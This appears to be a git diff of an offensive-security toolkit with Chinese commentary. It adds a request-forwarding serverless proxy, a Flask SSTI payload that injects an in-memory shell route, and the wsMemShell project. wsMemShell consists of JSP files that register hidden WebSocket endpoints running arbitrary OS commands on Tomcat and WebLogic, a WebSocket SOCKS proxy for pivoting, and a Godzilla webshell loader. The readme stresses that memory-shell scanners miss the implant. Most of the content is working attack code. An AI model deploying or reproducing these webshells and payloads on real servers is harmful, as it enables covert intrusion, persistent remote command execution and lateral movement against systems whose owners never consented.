'Accept': 'text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8',
|
||||
'User-Agent': UA,
|
||||
'X-Forwarded-For': '10.10.{}.{}'.format(str(random.randint(0, 255)), str(random.randint(0, 255))),
|
||||
}
|
||||
return headers
|
||||
|
||||
|
||||
|
||||
|
||||
def main_handler(event, context):
|
||||
#url = unquote(event['queryString']['url'])
|
||||
url = event['queryString']['url']
|
||||
agrs = event['queryString']
|
||||
for key in agrs.keys():
|
||||
if key != "url":
|
||||
url += "&" + key + "=" + agrs[key]
|
||||
method = event['httpMethod']
|
||||
headers = requests_headers()
|
||||
#headers = event['headers']
|
||||
timeout = 60
|
||||
try:
|
||||
data = event['body']
|
||||
except:
|
||||
data = None
|
||||
if method == "POST":
|
||||
headers.update({'Content-Type': 'application/x-www-form-urlencoded'})
|
||||
html = requests.post(url=url, headers=headers, timeout=timeout, verify=False, data=data)
|
||||
elif method == "GET":
|
||||
html = requests.get(url=url, headers=headers, timeout=timeout, verify=False, data=data)
|
||||
print(len(html.text))
|
||||
return {
|
||||
"isBase64Encoded": False,
|
||||
"statusCode": html.status_code,
|
||||
"headers": {'Content-Type': 'text/html; charset=utf-8'},
|
||||
"body": html.text
|
||||
}
|
||||
18
py/python flask 内存马.md
Normal file
18
py/python flask 内存马.md
Normal file
@@ -0,0 +1,18 @@
|
||||
先起一个带有ssti的flask:
|
||||
|
||||
插入路由:
|
||||
|
||||
http://127.0.0.1:8000/test?param={{url_for.__globals__[%27__builtins__%27][%27eval%27](%22app.add_url_rule(%27/shell%27,%20%27shell%27,%20lambda%20:__import__(%27os%27).popen(_request_ctx_stack.top.request.args.get(%27cmd%27,%20%27whoami%27)).read())%22,{%27_request_ctx_stack%27:url_for.__globals__[%27_request_ctx_stack%27],%27app%27:url_for.__globals__[%27current_app%27]})}}
|
||||
|
||||
|
||||
访问植入的shell:
|
||||
http://127.0.0.1:8000/shell?cmd=whoami
|
||||
|
||||
|
||||
参考:
|
||||
|
||||
https://github.com/iceyhexman/flask_memory_shell
|
||||
|
||||
https://segmentfault.com/a/1190000022175553
|
||||
|
||||
https://xz.aliyun.com/t/8029
|
||||
24
wsMemShell/Godzilla.java
Normal file
24
wsMemShell/Godzilla.java
Normal file
@@ -0,0 +1,24 @@
|
||||
// 哥斯拉实现websocket马核心代码片段
|
||||
|
||||
//由于是反编译修改了原作者的软件,所以并不会公布工具,但会陆续公开实现代码和实现过程原理
|
||||
|
||||
|
||||
public void onMessage(ByteBuffer databf) {
|
||||
try {
|
||||
data=x(databf.array(), false);
|
||||
if (session.getUserProperties().get("payload")==null){
|
||||
session.getUserProperties().put("payload",new X(this.getClass().getClassLoader()).Q(data));
|
||||
session.getBasicRemote().sendObject(x("ok".getBytes(), true));
|
||||
}else{
|
||||
session.getUserProperties().put("parameters", data);
|
||||
Object f=((Class)session.getUserProperties().get("payload")).newInstance();
|
||||
java.io.ByteArrayOutputStream arrOut=new java.io.ByteArrayOutputStream();
|
||||
f.equals(arrOut);
|
||||
f.equals(session);
|
||||
f.equals(data);
|
||||
f.toString();
|
||||
session.getBasicRemote().sendObject(x(arrOut.toByteArray(), true));
|
||||
}
|
||||
} catch (Exception ignored) {
|
||||
}
|
||||
}
|
||||
48
wsMemShell/WsCmd.java
Normal file
48
wsMemShell/WsCmd.java
Normal file
File diff suppressed because one or more lines are too long
BIN
wsMemShell/image/1.png
Normal file
BIN
wsMemShell/image/1.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 113 KiB |
BIN
wsMemShell/image/2.png
Normal file
BIN
wsMemShell/image/2.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 195 KiB |
BIN
wsMemShell/image/3.png
Normal file
BIN
wsMemShell/image/3.png
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 332 KiB |
BIN
wsMemShell/image/ws.jpg
Normal file
BIN
wsMemShell/image/ws.jpg
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 113 KiB |
BIN
wsMemShell/image/ws2.jpg
Normal file
BIN
wsMemShell/image/ws2.jpg
Normal file
Binary file not shown.
|
After Width: | Height: | Size: 114 KiB |
109
wsMemShell/readme.md
Normal file
109
wsMemShell/readme.md
Normal file
@@ -0,0 +1,109 @@
|
||||
### [wsMemShell](https://github.com/veo/wsMemShell)
|
||||
Author: veo
|
||||
|
||||
|
||||
# **WebSocket 内存马,一种新型内存马技术**
|
||||
|
||||
### 0.兼容性测试
|
||||
|
||||
目前测试过 Tomcat Spring Jetty 都可以正常使用
|
||||
|
||||
WebLogic 比较特殊有条件,详情见 WebLogic 目录和文件内的注释
|
||||
|
||||
Jboss(WildFly) 未进行测试
|
||||
|
||||
### 1.前言
|
||||
|
||||
WebSocket是一种全双工通信协议,即客户端可以向服务端发送请求,服务端也可以主动向客户端推送数据。这样的特点,使得它在一些实时性要求比较高的场景效果斐然(比如微信朋友圈实时通知、在线协同编辑等)。主流浏览器以及一些常见服务端通信框架(Tomcat、netty、undertow、webLogic等)都对WebSocket进行了技术支持。
|
||||
|
||||
### 2.版本
|
||||
|
||||
2013年以前还没出JSR356标准,Tomcat就对Websocket做了支持,自定义API,再后来有了JSR356,Tomcat立马紧跟潮流,废弃自定义的API,实现JSR356那一套,这就使得在Tomcat7.0.47之后的版本和之前的版本实现方式并不一样,接入方式也改变了。
|
||||
|
||||
JSR356 是java制定的websocket编程规范,属于Java EE 7 的一部分,所以要实现websocket内存马并不需要任何第三方依赖
|
||||
|
||||
### 3.服务端实现方式
|
||||
|
||||
#### (1)注解方式
|
||||
|
||||
```
|
||||
@ServerEndpoint(value = "/ws/{userId}", encoders = {MessageEncoder.class}, decoders = {MessageDecoder.class}, configurator = MyServerConfigurator.class)
|
||||
```
|
||||
|
||||
Tomcat在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
所以即使 Tomcat 没有扫描到 `@ServerEndpoint`注解的类,也会进行Listener和 servlet注册,这就是为什么所有Tomcat启动都能在memshell scanner内看到WsFilter
|
||||
|
||||

|
||||
|
||||
#### (2)继承抽象类Endpoint方式
|
||||
|
||||
继承抽象类 `Endpoint`方式比加注解 `@ServerEndpoint`方式更麻烦,主要是需要自己实现 `MessageHandler`和 `ServerApplicationConfig`。`@ServerEndpoint`的话都是使用默认的,原理上差不多,只是注解更自动化,更简洁
|
||||
|
||||
可以用代码更方便的控制 ServerEndpointConfig 内的属性
|
||||
|
||||
```
|
||||
ServerEndpointConfig serverEndpointConfig = ServerEndpointConfig.Builder.create(WebSocketServerEndpoint3.class, "/ws/{userId}").decoders(decoderList).encoders(encoderList).configurator(new MyServerConfigurator()).build();
|
||||
```
|
||||
|
||||
### 3.websocket内存马实现方法
|
||||
|
||||
之前提到过 Tomcat 在启动时会默认通过 WsSci 内的 ServletContainerInitializer 初始化 Listener 和 servlet。然后再扫描 `classpath`下带有 `@ServerEndpoint`注解的类进行 `addEndpoint`加入websocket服务
|
||||
|
||||
那如果在服务启动后我们再 addEndpoint 加入websocket服务行不行呢?答案是肯定的,而且非常简单只需要三步。创建一个ServerEndpointConfig,获取ws ServerContainer,加入 ServerEndpointConfig,即可
|
||||
|
||||
```
|
||||
ServerEndpointConfig config = ServerEndpointConfig.Builder.create(EndpointInject.class, "/ws").build();
|
||||
ServerContainer container = (ServerContainer) req.getServletContext().getAttribute(ServerContainer.class.getName());
|
||||
container.addEndpoint(config);
|
||||
```
|
||||
|
||||
### 4.效果
|
||||
|
||||
首先利用i.jsp注入一个websocket服务,路径为/x,注入后利用ws连接即可执行命令
|
||||
|
||||

|
||||
|
||||
且通过memshell scanner查询不到任何异常(因为根本就没注册新的 Listener、servlet 或者 Filter)
|
||||
|
||||

|
||||
|
||||
### 5.代理
|
||||
|
||||
WebSocket是一种全双工通信协议,它可以用来做代理,且速度和普通的TCP代理一样快,这也是我研究websocket内存马的原因。
|
||||
|
||||
例如有一台不出网主机,有反序列化漏洞。
|
||||
|
||||
以前在这种场景下,可能会考虑上reGeorg或者利用端口复用来搭建代理。
|
||||
|
||||
现在可以利用反序列化漏洞直接注入websocket代理内存马,然后直接连上用上全双工通信协议的代理。
|
||||
|
||||
注入完内存马以后,使用 Gost:[https://github.com/go-gost/gost](https://github.com/go-gost/gost) 连接代理
|
||||
|
||||
```
|
||||
./gost -L "socks5://:1080" -F "ws://127.0.0.1:8080?path=/proxy"
|
||||
```
|
||||
然后连接本地1080端口socks5即可使用代理
|
||||
|
||||
### 6.多功能shell实现
|
||||
|
||||
想要使用ws马首先得支持连接ws协议的工具,目前市面的webshell管理工具都要从源码上修改才能支持ws协议
|
||||
|
||||
(内容更新 :蚁剑v2.1.15已更新支持)
|
||||
|
||||
|
||||
具体实现过程也并不复杂,相当于只是替换了协议,内容其实可以不变。例如给出的哥斯拉支持样例,基本逻辑并没发生改变,只是协议变了
|
||||
|
||||
还有一个问题是ws马必须先注入再连接,并不能直接连接jsp马。
|
||||
|
||||
然而例如哥斯拉的jsp马本身就是支持远程代码执行,那么jsp马其实可以保持不变就用哥斯拉原版,但发送class要修改,先发送过去先初始化注册ws马的class,连上ws以后再初始化恶意class,多一步,第二步连接的时候使用ws连接。
|
||||
|
||||
如果是内存注入的webshell,则直接使用ws协议连接
|
||||
|
||||
<img src="image/ws.jpg" alt="ws" width="49%"></a> <img src="image/ws2.jpg" alt="ws" width="49%"></a>
|
||||
|
||||
|
||||
## 版权声明
|
||||
完整代码:[https://github.com/veo/wsMemShell](https://github.com/veo/wsMemShell)
|
||||
|
||||
本文章著作权归作者所有。转载请注明出处
|
||||
85
wsMemShell/weblogic/wsAddAllContainer.jsp
Normal file
85
wsMemShell/weblogic/wsAddAllContainer.jsp
Normal file
@@ -0,0 +1,85 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="org.glassfish.tyrus.server.TyrusServerContainer" %>
|
||||
<%@ page import="javax.management.MBeanServer" %>
|
||||
<%@ page import="java.lang.management.ManagementFactory" %>
|
||||
<%@ page import="java.lang.reflect.Field" %>
|
||||
<%@ page import="com.sun.jmx.mbeanserver.Repository" %>
|
||||
<%@ page import="com.sun.jmx.mbeanserver.NamedObject" %>
|
||||
<%@ page import="java.util.Set" %>
|
||||
<%@ page import="javax.management.ObjectName" %>
|
||||
<%@ page import="java.util.HashSet" %>
|
||||
<%@ page import="weblogic.servlet.internal.WebAppServletContext" %>
|
||||
|
||||
<%!
|
||||
public static class CmdEndpoint extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
// 遍历所有 container 进行添加
|
||||
String path = request.getParameter("path");
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(CmdEndpoint.class, path).build();
|
||||
MBeanServer server = ManagementFactory.getPlatformMBeanServer();
|
||||
Field field = server.getClass().getDeclaredField("wrappedMBeanServer");
|
||||
field.setAccessible(true);
|
||||
Object obj = field.get(server);
|
||||
field = obj.getClass().getDeclaredField("mbsInterceptor");
|
||||
field.setAccessible(true);
|
||||
obj = field.get(obj);
|
||||
field = obj.getClass().getDeclaredField("repository");
|
||||
field.setAccessible(true);
|
||||
Repository repository = (Repository)field.get(obj);
|
||||
Set<NamedObject> namedObjects = repository.query(new ObjectName("com.bea:Type=ApplicationRuntime,*"),null);
|
||||
for(NamedObject namedObject : namedObjects){
|
||||
field = namedObject.getObject().getClass().getDeclaredField("managedResource");
|
||||
field.setAccessible(true);
|
||||
obj = field.get(namedObject.getObject());
|
||||
field = obj.getClass().getSuperclass().getDeclaredField("children");
|
||||
field.setAccessible(true);
|
||||
HashSet set = (HashSet)field.get(obj);
|
||||
for(Object o : set){
|
||||
if(o.getClass().getName().endsWith("WebAppRuntimeMBeanImpl")){
|
||||
field = o.getClass().getDeclaredField("context");
|
||||
field.setAccessible(true);
|
||||
WebAppServletContext servletContext = (WebAppServletContext) field.get(o);
|
||||
TyrusServerContainer container = (TyrusServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
container.register(configEndpoint);
|
||||
out.println("add success,path: " + servletContext.getContextPath()+path);
|
||||
} catch (Exception e) {
|
||||
|
||||
}
|
||||
}
|
||||
}
|
||||
}
|
||||
%>
|
||||
54
wsMemShell/weblogic/wscmd.jsp
Normal file
54
wsMemShell/weblogic/wscmd.jsp
Normal file
@@ -0,0 +1,54 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="org.glassfish.tyrus.server.TyrusServerContainer" %>
|
||||
|
||||
<%!
|
||||
public static class CmdEndpoint extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
|
||||
// Weblogic 在获取 ServerContainer 时有些问题,例如在 bea_wls_internal 目录下 servletContext 获取不到 ServerContainer,也就是此jsp传到 bea_wls_internal目录是无效的,但自己部署的war包路径有效,目前还不知道为什么
|
||||
|
||||
// 可以使用 wsAddAllContainer.jsp 遍历所有的 Container 进行添加,这样 wsAddAllContainer.jsp 上传到bea_wls_internal目录也是可以的
|
||||
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(CmdEndpoint.class, path).build();
|
||||
TyrusServerContainer container = (TyrusServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
container.register(configEndpoint);
|
||||
} catch (Exception e) {
|
||||
e.printStackTrace();
|
||||
}
|
||||
%>
|
||||
52
wsMemShell/wscmd.jsp
Normal file
52
wsMemShell/wscmd.jsp
Normal file
@@ -0,0 +1,52 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
|
||||
<%!
|
||||
public static class C extends Endpoint implements MessageHandler.Whole<String> {
|
||||
private Session session;
|
||||
@Override
|
||||
public void onMessage(String s) {
|
||||
try {
|
||||
Process process;
|
||||
boolean bool = System.getProperty("os.name").toLowerCase().startsWith("windows");
|
||||
if (bool) {
|
||||
process = Runtime.getRuntime().exec(new String[] { "cmd.exe", "/c", s });
|
||||
} else {
|
||||
process = Runtime.getRuntime().exec(new String[] { "/bin/bash", "-c", s });
|
||||
}
|
||||
InputStream inputStream = process.getInputStream();
|
||||
StringBuilder stringBuilder = new StringBuilder();
|
||||
int i;
|
||||
while ((i = inputStream.read()) != -1)
|
||||
stringBuilder.append((char)i);
|
||||
inputStream.close();
|
||||
process.waitFor();
|
||||
session.getBasicRemote().sendText(stringBuilder.toString());
|
||||
} catch (Exception exception) {
|
||||
exception.printStackTrace();
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
this.session = session;
|
||||
session.addMessageHandler(this);
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(C.class, path).build();
|
||||
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
if (servletContext.getAttribute(path) == null){
|
||||
container.addEndpoint(configEndpoint);
|
||||
servletContext.setAttribute(path,path);
|
||||
}
|
||||
out.println("success, connect url path: " + servletContext.getContextPath() + path);
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
%>
|
||||
120
wsMemShell/wsproxy.jsp
Normal file
120
wsMemShell/wsproxy.jsp
Normal file
@@ -0,0 +1,120 @@
|
||||
<%@ page import="javax.websocket.server.ServerEndpointConfig" %>
|
||||
<%@ page import="javax.websocket.server.ServerContainer" %>
|
||||
<%@ page import="javax.websocket.*" %>
|
||||
<%@ page import="java.io.*" %>
|
||||
<%@ page import="java.nio.channels.AsynchronousSocketChannel" %>
|
||||
<%@ page import="java.util.HashMap" %>
|
||||
<%@ page import="java.nio.ByteBuffer" %>
|
||||
<%@ page import="java.nio.channels.CompletionHandler" %>
|
||||
<%@ page import="java.net.InetSocketAddress" %>
|
||||
<%@ page import="java.util.concurrent.TimeUnit" %>
|
||||
<%@ page import="java.util.concurrent.Future" %>
|
||||
<%!
|
||||
public static class ProxyEndpoint extends Endpoint {
|
||||
long i =0;
|
||||
ByteArrayOutputStream baos = new ByteArrayOutputStream();
|
||||
HashMap<String,AsynchronousSocketChannel> map = new HashMap<String,AsynchronousSocketChannel>();
|
||||
static class Attach {
|
||||
public AsynchronousSocketChannel client;
|
||||
public Session channel;
|
||||
}
|
||||
void readFromServer(Session channel,AsynchronousSocketChannel client){
|
||||
final ByteBuffer buffer = ByteBuffer.allocate(50000);
|
||||
Attach attach = new Attach();
|
||||
attach.client = client;
|
||||
attach.channel = channel;
|
||||
client.read(buffer, attach, new CompletionHandler<Integer, Attach>() {
|
||||
@Override
|
||||
public void completed(Integer result, final Attach scAttachment) {
|
||||
buffer.clear();
|
||||
try {
|
||||
if(buffer.hasRemaining() && result>=0)
|
||||
{
|
||||
byte[] arr = new byte[result];
|
||||
ByteBuffer b = buffer.get(arr,0,result);
|
||||
baos.write(arr,0,result);
|
||||
ByteBuffer q = ByteBuffer.wrap(baos.toByteArray());
|
||||
if (scAttachment.channel.isOpen()) {
|
||||
scAttachment.channel.getBasicRemote().sendBinary(q);
|
||||
}
|
||||
baos = new ByteArrayOutputStream();
|
||||
readFromServer(scAttachment.channel,scAttachment.client);
|
||||
}else{
|
||||
if(result > 0)
|
||||
{
|
||||
byte[] arr = new byte[result];
|
||||
ByteBuffer b = buffer.get(arr,0,result);
|
||||
baos.write(arr,0,result);
|
||||
readFromServer(scAttachment.channel,scAttachment.client);
|
||||
}
|
||||
}
|
||||
} catch (Exception ignored) {}
|
||||
}
|
||||
@Override
|
||||
public void failed(Throwable t, Attach scAttachment) {t.printStackTrace();}
|
||||
});
|
||||
}
|
||||
void process(ByteBuffer z,Session channel)
|
||||
{
|
||||
try{
|
||||
if(i>1)
|
||||
{
|
||||
AsynchronousSocketChannel client = map.get(channel.getId());
|
||||
client.write(z).get();
|
||||
z.flip();
|
||||
z.clear();
|
||||
}
|
||||
else if(i==1)
|
||||
{
|
||||
String values = new String(z.array());
|
||||
String[] array = values.split(" ");
|
||||
String[] addrarray = array[1].split(":");
|
||||
AsynchronousSocketChannel client = AsynchronousSocketChannel.open();
|
||||
int po = Integer.parseInt(addrarray[1]);
|
||||
InetSocketAddress hostAddress = new InetSocketAddress(addrarray[0], po);
|
||||
Future<Void> future = client.connect(hostAddress);
|
||||
try {
|
||||
future.get(10, TimeUnit.SECONDS);
|
||||
} catch(Exception ignored){
|
||||
channel.getBasicRemote().sendText("HTTP/1.1 503 Service Unavailable\r\n\r\n");
|
||||
return;
|
||||
}
|
||||
map.put(channel.getId(), client);
|
||||
readFromServer(channel,client);
|
||||
channel.getBasicRemote().sendText("HTTP/1.1 200 Connection Established\r\n\r\n");
|
||||
}
|
||||
}catch(Exception ignored){
|
||||
}
|
||||
}
|
||||
@Override
|
||||
public void onOpen(final Session session, EndpointConfig config) {
|
||||
i=0;
|
||||
session.addMessageHandler(new MessageHandler.Whole<ByteBuffer>() {
|
||||
@Override
|
||||
public void onMessage(ByteBuffer message) {
|
||||
try {
|
||||
message.clear();
|
||||
i++;
|
||||
process(message,session);
|
||||
} catch (Exception ignored) {
|
||||
}
|
||||
}
|
||||
});
|
||||
}
|
||||
}
|
||||
%>
|
||||
<%
|
||||
String path = request.getParameter("path");
|
||||
ServletContext servletContext = request.getSession().getServletContext();
|
||||
ServerEndpointConfig configEndpoint = ServerEndpointConfig.Builder.create(ProxyEndpoint.class, path).build();
|
||||
ServerContainer container = (ServerContainer) servletContext.getAttribute(ServerContainer.class.getName());
|
||||
try {
|
||||
if (servletContext.getAttribute(path) == null){
|
||||
container.addEndpoint(configEndpoint);
|
||||
servletContext.setAttribute(path,path);
|
||||
}
|
||||
out.println("success, connect url path: " + servletContext.getContextPath() + path);
|
||||
} catch (Exception e) {
|
||||
out.println(e.toString());
|
||||
}
|
||||
%>
|
||||
Reference in New Issue
Block a user